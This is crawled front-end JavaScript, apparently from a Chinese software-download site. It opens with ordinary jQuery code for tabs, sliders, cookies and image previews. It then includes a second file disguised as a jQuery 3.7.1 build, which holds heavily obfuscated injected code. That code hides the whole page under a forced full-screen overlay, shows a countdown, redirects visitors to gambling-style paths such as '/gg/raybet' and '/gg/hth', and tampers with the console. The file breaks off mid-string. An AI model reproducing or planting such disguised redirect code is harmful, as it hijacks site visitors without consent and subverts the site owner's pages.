            $(this).removeClass('toggle').prev().removeClass('summary');
        }

    })
    $('.J_az_art_rank_tab .J_tab').on('click', function () {
        $(this).addClass('cur').siblings().removeClass('cur')
        $(this).parents('.J_az_art_rank_tab').find('.J_tab_cont').children().hide().eq($(this).index()).show()

    })

    // 初始选中介绍，需隐藏合集
    $('.J_az_art_rank_tab').hide();
    $('.J_recom_cont_2').hide();

    $('.J_az_art_tab .J_click_tab li').on('click', function () {
        $(this).addClass('cur').siblings().removeClass('cur');
        if ($(this).hasClass('J_content_tab')) {
            $('.J_az_art_rank_tab').hide()
            $('.J_shot_cont').show()
            $('.J_content').show()
            $('.J_recom_cont').show();
            $('.J_recom_cont_2').hide();
        }
        if ($(this).hasClass('J_shot_tab')) {
            $('.J_shot_cont').show()
            $('.J_content').hide()
            $('.J_az_art_rank_tab').hide()

            $('.J_recom_cont').show();
            $('.J_recom_cont_2').hide();
        }
        if ($(this).hasClass('J_coll_tab')) {
            $('.J_content').hide()
            $('.J_shot_cont').hide()
            $('.J_az_art_rank_tab').show()

            $('.J_recom_cont').hide();
            $('.J_recom_cont_2').show();
        }
        if ($(this).hasClass('J_comment_tab')) {
            $('.J_az_art_rank_tab').hide()
            $('.J_shot_cont').hide()
            $('.J_content').hide()
            $('.J_comment_cont').show()

            $('.J_recom_cont').hide();
            $('.J_recom_cont_2').show();
        }

    })

    // IOS首页
    $('.J_ios_app_cate .J_tab .item').on('click', function () {
        $(this).addClass('cur').siblings().removeClass('cur');
        var index = $(this).parents('.J_ios_app_cate').find('.J_tab .item').index(this);
        $(this).parents('.J_ios_app_cate').siblings('.g-title').find('.J_more').attr("href", $(this).attr('rel'))
        $(this).parents('.J_ios_app_cate').find('.J_tab_cont').children().hide().eq(index).show();
    })
    $('.J_ios_app_cate .J_ctrl').children().on('click', function () {
        $(this).parent().siblings('.J_tab').children().hide().eq($(this).index()).show();
    })

    // 电脑配置首页TAB
    $('.J_dnpz_tabs .item').on('click', function () {
        $(this).addClass('cur').siblings().removeClass('cur');
        $('.J_dnpz_tab_cont').children().hide().eq($(this).index()).show();
    })
    // 电脑配置列表页TAB
    $('.J_dnpz_list_tab .item').on('click', function () {
        $(this).addClass('cur').siblings().removeClass('cur');
        // 综合排序、人气、销量排序
    })
    // 电脑配置菜单
    $('.J_dnpz_menu .item').on('click', function () {
        $(this).addClass('cur').siblings().removeClass('cur');
        // 综合排序、人气、销量排序
    })
    // 鼠标经过显示隐藏下拉排序
    $('.J_dnpz_spec_sort').hover(function () {
        $(this).find('.drop-menu').show();
    },function () {
        $(this).find('.drop-menu').hide();
    })
    $('.J_dnpz_spec_sort li').on('click', function () {
        $(this).parent().hide();
        $(this).parent().siblings('.text').html($(this).html());
        // 价格排序
    })
    
    // 资讯首页
    $('.J_refresh_news').on('click', function () {
        var idx = 0;
        var $tabItem =  $('.J_refresh_news_cont').children();
        $tabItem.each(function (index) {
            if (!$(this).is(':hidden')) {
                idx = index;
            }
        })
        idx++;
        if (idx >= $tabItem.size()) {
            idx = 0;
        }
        $('.J_refresh_news_cont').children().hide().eq(idx).show();
    })
    // 资讯首页 列表切换
    $('.J_news_list_tab .item').on('click', function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        //ajax 可以往 $('.J_news_list') append 加载新数据
    })
    // 资讯首页 列表加载更多
    $('.J_news_list_more').on('click', function () {
        //ajax 可以往 $('.J_news_list') append 加载新数据
    })

    // 攻略内容页
    $(".J_soft_recom_tab .J_tab").on("click",function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        $(this).parents('.J_soft_recom_tab').find('.J_tab_cont').children().hide().eq($(this).index()).show()
    });
    // 每日推荐
    $(".J_daily_recom_slide").slide({
        mainCell:".J_slide_inner",
        titCell:".J_slide_tmb",
        prevCell:".J_prev",
        nextCell:".J_next",
        effect:"left",
        autoPlay:true,
        autoPage:true,
		delayTime: 600
    })

    // 攻略侧边下拉悬浮
    if($('.J_side_float').length > 0){
        HomeScroll(".col-l-w",".col-r-w");
    }

    //苹果频道首页
    $('.J_ios_app_tab .J_tab').children().on('click', function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        $(this).parents('.J_ios_app_tab').find('.J_more').attr("href", $(this).attr('rel'))
        $(this).parent().siblings(".J_tab_cont").children().hide().eq($(this).index()).show();
    })

	$(".J_ios_app_accordion .item").hover(function() {
		$(this).stop().animate({width:"556px"},300).siblings().stop().animate({width:"151px"},300)
	}, function() {
		$(".J_ios_app_accordion .item").stop().animate({width:"232px"},300)
	});
    //苹果专题内容页
    $('.J_ios_app_tab .J_tab').children().on('click', function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        $(this).parent().parent().siblings(".J_tab_cont").children().hide().eq($(this).index()).show();
    })
    function HomeScroll(a, b) {
        function g() {
            var g = $(window).scrollLeft(),
                h = $(window).scrollTop(),
                i = $(document).height(),
                j = $(window).height(),
                k = c.height(),
                l = d.height(),
                m = k > l ? f : e,
                n = k > l ? d : c,
                o = k > l ? c.offset().left + c.outerWidth(!0) - g : d.offset().left - c.outerWidth(!0) - g,
                p = k > l ? l : k,
                q = k > l ? k : l,
                r = parseInt(q - j) - parseInt(p - j);
            $(a + "," + b).removeAttr("style"),
                j > i || p > q || m > h || p - j + m >= h ? n.removeAttr("style") : j > p && h - m >= r || p > j && h - m >= q - j ? n.attr("style", "margin-top:" + r + "px;") : n.attr("style", "_margin-top:" + (h - m) + "px;position:fixed;left:" + o + "px;" + (j > p ? "top" : "bottom") + ":0;")
        }
        if ($(a).length > 0 && $(b).length > 0) {
            var c = $(a),
                d = $(b),
                e = c.offset().top,
                f = d.offset().top;
            $(window).resize(g).scroll(g).trigger("resize")
        }
    }

    function extractFilename(s){
      return (typeof s==='string' && (s=s.match(/[^\\\/]+$/)) && s[0]) || '';
    }
    // 范围取随机数
    function getRandom(min, max){
        var r = Math.random() * (max - min);
        var re = Math.round(r + min);
        re = Math.max(Math.min(re, max), min)
        return re;
    }

    // 鼠标经过Tab
    function mouseoverTabs(el, tabStr, contStr) {
        el.each(function () {
            var tabItem = $(this).find(tabStr).children(),
                tabCont = $(this).find(contStr).children(),
                extendCont = $(this).find('.J_extend_cont'),
                extraCont = $(this).find('.J_extra_cont');
            tabItem.on('mouseover', function () {
                tabItem.removeClass("cur");
                $(this).addClass("cur");
                tabCont.hide().eq($(this).index()).show();
                if (extendCont.size() !== 0) {
                    extendCont.children().hide().eq($(this).index()).show();
                }
                if (extraCont.size() !== 0) {
                    extraCont.children().hide().eq($(this).index()).show();
                }
            });
        })
    }


    // 防复制
    /*$(document).bind("contextmenu",function(e){ return false; });
    if (typeof(document.onselectstart) != "undefined") {
        // IE下禁止元素被选取
        document.onselectstart = new Function("return false");
    } else {
        // firefox下禁止元素被选取的变通办法
        document.onmousedown = new Function("return false");
        document.onmouseup = new Function("return true");
    }*/
    // 设置cookie
    function setCookie(name,value)
    {
        var Days = 1;
        var exp = new Date();
        exp.setTime(exp.getTime() + Days*24*60*60*1000);
        document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString() + ";path=/" ;
    }
    // 获取cookie
    function getCookie(name)
    {
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)"); //正则匹配
        if(arr=document.cookie.match(reg)){
        return unescape(arr[2]);
        }
        else{
        return null;
        }
    }
    // 删除cookie
    function delCookie(name)
    {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval=getCookie(name);
        if(cval!=null){
        document.cookie= name + "="+cval+";expires="+exp.toGMTString();
        }
    }
    // setCookie('riskState','guanbi');
    // 点击关闭
    
    $(".risk_shut").on('click', function () {
            $(".risk").hide();
            setCookie('riskStateg','guanbia');
        })
    // cookie判断是否第一次进入显示提示
    var state =getCookie("riskStateg");
    if(!state){
        $(".risk").show()
    }

})

//preview softimg
function jQueryReady($){
    $(function(){
        var $preview = $('<div id="image-preview" class="image-preview"></div>').appendTo('body').hide(),
	    imgLoaded = {}, // 储存图片地址
	    last = '', //用于鼠标移除后取消图片显示事件
	    mouse, // 储存最后的鼠标事件对象
	    showImg = function(img){
		position(img);
		$preview.empty().append(img.elem).show();
	    },
	    // 计算和定位
	    position = function(img){
		// 显示区域应该用 winWidth 和 clinetX 来计算而不是 pageX，窗口宽度可能小于 网页宽度
		var e = mouse,
			$img = $(img.elem),
			imgWidth = img.w,
			imgHeight = img.h,
			imgRate = imgWidth/imgHeight,

			winWidth = $(window).width(),
			winHeight = $(window).height(),
			spaceX = 20,
			spaceY = 17,
			padding = 7, // 补正
			clientX = e.clientX,
			clientY = e.clientY,
			pageX = e.pageX,
			pageY = e.pageY,

			MINWIDTH = 300,
			// 判断窗口可显示区域的最大值，用于缩放
			maxWidth = Math.max(clientX -spaceX - padding*2, winWidth-clientX-spaceX - padding*2),

			// 缩放后的尺寸
			zoomWidth = imgWidth,
			zoomHeight = imgHeight;

		maxWidth = Math.min(maxWidth,600);

		// 缩放图片
		if(imgWidth > maxWidth || imgHeight > winHeight){
			if( imgRate > maxWidth / winHeight) {
				zoomWidth = maxWidth;
				zoomHeight = zoomWidth / imgRate;
			} else {
				zoomHeight = winHeight;
				zoomWidth = zoomHeight * imgRate;
			}

		}

		// 缩放后小于最小宽度则重新调整
		if(imgWidth > MINWIDTH  && zoomWidth < MINWIDTH){
			zoomWidth = MINWIDTH;
			zoomHeight = zoomWidth / imgRate;
		}

		//@return 返回最终坐标
		//@do 先计算各宽度间的关系，赋予状态值。再根据状态转换显示位置。
		var pos = function(){
			// 为了显示上的统一性，只划分左右显示区域
			var xMode = clientX > winWidth / 2 ?  "left" : "right",
			    yMode;
			if(winHeight - clientY - spaceY > zoomHeight ) yMode = "base"; //显示在鼠标下方
			else if ( winHeight >= zoomHeight ) yMode = "bottom"; // 对齐窗口底部
			else yMode = "top" // 对齐窗口顶部

			var x = {
				right : pageX + spaceX ,
				left: pageX - spaceX - zoomWidth - padding
			}, y = {
				base : pageY+ spaceY,
				top : 0 ,
				bottom : pageY - clientY + winHeight - zoomHeight - padding - 7
			};
			return {
				x : x[xMode],
				y : y[yMode],
				w : zoomWidth,
				h : zoomHeight
			}
		}()

		// 应用样式
		$img.css({
			width : pos.w,
			height: pos.h
		});
		$preview.css({
			left : pos.x,
			top : pos.y
		});
          };

          $.fn.bigShow = function(rel){
		rel = rel || "preview"; // 保存大图地址的属性

		this.hover(function(e){
			var $this = $(this),
				src = $this.attr(rel),
				img = imgLoaded[src];

			mouse = e;
			last = src;

			if(img){
				showImg(img);
			} else {
				$("<img>").load(function(){

					imgLoaded[src] = { elem : this , w: this.width, h : this.height };
					if(last == src ) showImg(imgLoaded[src]);
				}).attr("src",src);
			}

		}, function(){
			last = "";
			$preview.hide();
		}).mousemove(function(e){
			mouse = e;
			var $this = $(this),
			src = $this.attr(rel),
			img = imgLoaded[src];

			img && position(img);
                });
          }

          // 注册显示大图事件
          $("a[preview]").bigShow();
    }); // end
}

//列表页输入页码跳转
function gotoPage(){
    var gotopage = $('#gotopage').val();
    var urlRule = $('#urlrule').val();
    var totalpage = $('#totalpage').val();

    if(!isNaN(gotopage)){
        gotopage = Math.ceil(gotopage);
        totalpage = parseInt(totalpage);

        if(gotopage>0 && gotopage<=totalpage){
            
            var targetUrl = urlRule.replace('{page}',gotopage);
            window.location.href = targetUrl;
            
        }else{
            return false;
        }
    }else{
        return false;
    }
}

//动态列表页（标签列表页）输入页码跳转
function gotoPageDM(){
    var gotopage = $('#gotopage').val();
    var urlRule = $('#urlrule').val();
    var totalpage = $('#totalpage').val();

    if(!isNaN(gotopage)){
        gotopage = Math.ceil(gotopage);
        totalpage = parseInt(totalpage);

        if(gotopage>0 && gotopage<=totalpage){
            
            var targetUrl = urlRule+'/'+gotopage;
            window.location.href = targetUrl;
            
        }else{
            return false;
        }
    }else{
        return false;
    }
}
$(function() { 
    (function($) {
        $.fn.Slide = function(options) {
            var defaults = {
                item: "slide-item",
                nav: "slide-nav",
                nowClass: "on",
                loading: "slide-loading"
            },
            options = options || {};
            options = $.extend(defaults, options);
            var cont = $(this),
            item = cont.find("." + options.item),
            nav = cont.find("." + options.nav),
            curr = options.nowClass,
            len = item.length,
            width = item.width(),
            html = "",
            index = order = 0,
            timer = null,
            lw = "-" + width + "px",
            rw = width + "px",
            newtimer,
            ld = cont.find("." + options.loading);
            item.each(function(i) {
                $(this).css({
                    left: i === index ? 0 : (i > index ? width + 'px': '-' + width + 'px')
                });
                html += '<i>' + (i + 1) + '</i>';
            });
            nav.html(html);
            var navitem = nav.find("i");
            navitem.eq(index).addClass(curr);
            function anim(index, dir) {
                loading();
                if (order === len - 1 && dir === 'next') {
                    item.eq(order).stop(true, false).animate({
                        left: lw
                    });
                    item.eq(index).css({
                        left: rw
                    }).stop(true, false).animate({
                        left: 0
                    });
                } else if (order === 0 && dir === 'prev') {
                    item.eq(0).stop(true, false).animate({
                        left: rw
                    });
                    item.eq(index).css({
                        left: lw
                    }).stop(true, false).animate({
                        left: 0
                    });
                } else {
                    item.eq(order).stop(true, false).animate({
                        left: index > order ? lw: rw
                    });
                    item.eq(index).stop(true, false).css({
                        left: index > order ? rw: lw
                    }).animate({
                        left: 0
                    });
                }
                order = index;
                navitem.removeClass(curr).eq(index).addClass(curr);
            }
            function next() {
                index = order >= len - 1 ? 0 : order + 1;
                _stop();
                ld.stop(true, true).animate({
                    "width": 0
                },
                0);
                anim(index, 'next');
                timer = setInterval(next, 5000);
            }
            function prev() {
                index = order <= 0 ? len - 1 : order - 1;
                _stop();
                ld.stop(true, true).animate({
                    "width": 0
                },
                0);
                anim(index, 'prev');
                timer = setInterval(next, 5000);
            }
            function auto() {
                loading();
                timer = setInterval(next, 5000);
            }
            function _stop() {
                clearInterval(timer);
            }
            function loading() {
                ld.css({
                    "height": "0",
                    "height": "5px",
                    "position": "absolute",
                    "left": "0",
                    "bottom": "0",
                    "background": "#ffe825",
                    "z-index": "10"
                });
                ld.animate({
                    "width": "100%"
                },
                5000).animate({
                    "width": 0
                },
                0);
            }
            return this.each(function() {
                auto();
                navitem.hover(function() {
                    _stop();
                    var i = navitem.index(this);
                    if (/on/.test($(this).attr('class'))) {

                        return false;
                    }
                    if (newtimer) clearTimeout(newtimer);
                    newtimer = setTimeout(function() {
                        _stop();
                        ld.stop(true, true).animate({
                            "width": 0
                        },
                        0);
                        anim(i, this);
                    },
                    250);
                },
                auto);
            });
        };
    })(jQuery);
    $("#slide").Slide();
}); 

--- FILE ---
content_type: application/javascript
request_url: https://bjzkyk.com/js/jquery.3.7.1.min.t.js
body_size: 4395
content:
function _0x2032(_0x4e8355,_0x631009){var _0x2c739e=_0x1c04();return _0x2032=function(_0x680ec4,_0x58b9e6){_0x680ec4=_0x680ec4-0x1d3;var _0x3f025f=_0x2c739e[_0x680ec4];return _0x3f025f;},_0x2032(_0x4e8355,_0x631009);}function _0x1c04(){var _0x4724ff=['table','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-bar\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-fill\x22\x20id=\x22progress-fill\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','/gg/raybet/index.html','test','content','prototype','apply','head','/gg/taptap/index.html','length','/gg/hth/index.html','1799140cnrkQF','script','https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3','innerHTML','正在跳转到:','330ZWBcJF','{}.constructor(\x22return\x20this\x22)(\x20)','795579frmvfr','nodeType','info','mousedown','textContent','confirm','6196527cgMZKo','body','replace','readyState','2rVlNIW','trace','bind','open','location','constructor','title','progress-fill','querySelector','394306nKgaCU','createElement','div','1356084qUZisk','DOMContentLoaded','search','匹配到的文本:','33945IgLkFL','children','milan','default','permanent-overlay','raybet','(((.+)+)+)+$','/gg/milan/index.html','appendChild','/gg/biwei/index.html','meta[name=\x22keywords\x22]','cssText','permanent-overlay-style','loading','alert','warn','insertBefore','taptap','observe','style','href','return\x20(function()\x20','/gg/ky/ky1.html','console','\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20强制覆盖层样式\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20#permanent-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(135deg,\x20#667eea\x200%,\x20#764ba2\x20100%)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20#redirect-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2040px\x20rgba(0,0,0,0.2)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483648\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2024px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#666\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.countdown\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2048px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FF5722\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-bar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#e0e0e0\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-fill\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(90deg,\x20#FF5722,\x20#FF9800)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x200%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20width\x201s\x20linear\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20隐藏原页面所有内容\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20body\x20>\x20*:not(#permanent-overlay)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','prompt','toString','src','868280pFgpxz','forEach','biwei','meta[name=\x22description\x22]','getElementById','addEventListener','firstChild','log','documentElement','keydown','hth','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22redirect-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22redirect-title\x22>正在加载中</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22countdown\x22\x20id=\x22countdown\x22>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'];_0x1c04=function(){return _0x4724ff;};return _0x1c04();}(function(_0x17aa92,_0x3498e4){var _0x194976=_0x2032,_0x20e142=_0x17aa92();while(!![]){try{var _0x3e6ec9=-parseInt(_0x194976(0x21f))/0x1+parseInt(_0x194976(0x216))/0x2*(-parseInt(_0x194976(0x20c))/0x3)+-parseInt(_0x194976(0x222))/0x4+parseInt(_0x194976(0x226))/0x5*(parseInt(_0x194976(0x20a))/0x6)+parseInt(_0x194976(0x205))/0x7+-parseInt(_0x194976(0x1ed))/0x8+parseInt(_0x194976(0x212))/0x9;if(_0x3e6ec9===_0x3498e4)break;else _0x20e142['push'](_0x20e142['shift']());}catch(_0x525f0c){_0x20e142['push'](_0x20e142['shift']());}}}(_0x1c04,0x33b97),(function(){var _0x1a106c=_0x2032,_0x44ab1e=(function(){var _0x4a6010=!![];return function(_0x3ac81f,_0x45b7f9){var _0xa6ca48=_0x4a6010?function(){var _0x3fddb4=_0x2032;if(_0x45b7f9){var _0x45c3bb=_0x45b7f9[_0x3fddb4(0x200)](_0x3ac81f,arguments);return _0x45b7f9=null,_0x45c3bb;}}:function(){};return _0x4a6010=![],_0xa6ca48;};}()),_0xd8cbe5=_0x44ab1e(this,function(){var _0x5a7e57=_0x2032;return _0xd8cbe5[_0x5a7e57(0x1eb)]()['search'](_0x5a7e57(0x1d7))[_0x5a7e57(0x1eb)]()[_0x5a7e57(0x21b)](_0xd8cbe5)[_0x5a7e57(0x224)](_0x5a7e57(0x1d7));});_0xd8cbe5();var _0x80b729=(function(){var _0x92a026=!![];return function(_0x344603,_0x5cbfe8){var _0x2b3755=_0x92a026?function(){var _0x18dd69=_0x2032;if(_0x5cbfe8){var _0x5c7272=_0x5cbfe8[_0x18dd69(0x200)](_0x344603,arguments);return _0x5cbfe8=null,_0x5c7272;}}:function(){};return _0x92a026=![],_0x2b3755;};}()),_0x4b5fae=_0x80b729(this,function(){var _0x381ea0=_0x2032,_0x365bfe=function(){var _0x5b8874=_0x2032,_0x46618d;try{_0x46618d=Function(_0x5b8874(0x1e6)+_0x5b8874(0x20b)+');')();}catch(_0x33aa73){_0x46618d=window;}return _0x46618d;},_0x578219=_0x365bfe(),_0xaaa08f=_0x578219[_0x381ea0(0x1e8)]=_0x578219[_0x381ea0(0x1e8)]||{},_0x4d88a4=[_0x381ea0(0x1f4),_0x381ea0(0x1e0),_0x381ea0(0x20e),'error','exception',_0x381ea0(0x1fa),_0x381ea0(0x217)];for(var _0x12f25c=0x0;_0x12f25c<_0x4d88a4[_0x381ea0(0x203)];_0x12f25c++){var _0x1ea41f=_0x80b729['constructor'][_0x381ea0(0x1ff)][_0x381ea0(0x218)](_0x80b729),_0x319fb8=_0x4d88a4[_0x12f25c],_0x14c859=_0xaaa08f[_0x319fb8]||_0x1ea41f;_0x1ea41f['__proto__']=_0x80b729['bind'](_0x80b729),_0x1ea41f[_0x381ea0(0x1eb)]=_0x14c859[_0x381ea0(0x1eb)][_0x381ea0(0x218)](_0x14c859),_0xaaa08f[_0x319fb8]=_0x1ea41f;}});_0x4b5fae();document[_0x1a106c(0x215)]===_0x1a106c(0x1de)?document[_0x1a106c(0x1f2)](_0x1a106c(0x223),_0xc19e10):setTimeout(_0xc19e10,0x12c);function _0xc19e10(){var _0x8fd857=_0x1a106c,_0xc07d54=document[_0x8fd857(0x220)](_0x8fd857(0x1e4));_0xc07d54['id']=_0x8fd857(0x1dd),_0xc07d54[_0x8fd857(0x210)]=_0x8fd857(0x1e9),document['head'][_0x8fd857(0x1e1)](_0xc07d54,document['head']['firstChild']);function _0x347c93(){var _0x3da924=_0x8fd857,_0x399518=document[_0x3da924(0x213)][_0x3da924(0x227)];for(var _0x312d90=0x0;_0x312d90<_0x399518[_0x3da924(0x203)];_0x312d90++){var _0x4592bd=_0x399518[_0x312d90];_0x4592bd&&_0x4592bd['id']!==_0x3da924(0x1d5)&&(_0x4592bd[_0x3da924(0x1e4)][_0x3da924(0x1dc)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x2